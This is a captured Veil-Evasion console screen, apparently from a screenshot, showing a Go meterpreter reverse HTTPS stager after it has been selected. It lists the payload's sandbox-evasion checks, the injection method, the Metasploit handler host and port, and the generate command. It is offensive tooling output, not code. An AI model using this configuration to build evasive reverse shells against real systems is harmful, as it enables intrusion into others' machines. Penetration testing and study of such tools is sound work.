 Veil/Evasion>: use 15
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
Payload Information:
Name: Pure Golang Reverse HTTPS Stager
Language: go
Rating: Normal
Description: pure windows/meterpreter/reverse_https stager, no
shellcode
Payload: go/meterpreter/rev_https selected
Required Options:
Name Value Description
---- ----- -----------
BADMACS FALSE Check for VM based MAC addresses
CLICKTRACK X Require X number of clicks before execution
COMPILE_TO_EXE Y Compile to an executable
CURSORCHECK FALSE Check for mouse movements
DISKSIZE X Check for a minimum number of gigs for hard disk
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST IP of the Metasploit handler
LPORT 80 Port of the Metasploit handler
MINPROCS X Minimum number of running processes
PROCCHECK FALSE Check for active VM processes
PROCESSORS X Optional: Minimum number of processors
RAMCHECK FALSE Check for at least 3 gigs of RAM
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
USERNAME X Optional: The required user account
USERPROMPT FALSE Prompt user prior to injection
UTCCHECK FALSE Check if system uses UTC time
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[go/meterpreter/rev_https>>]: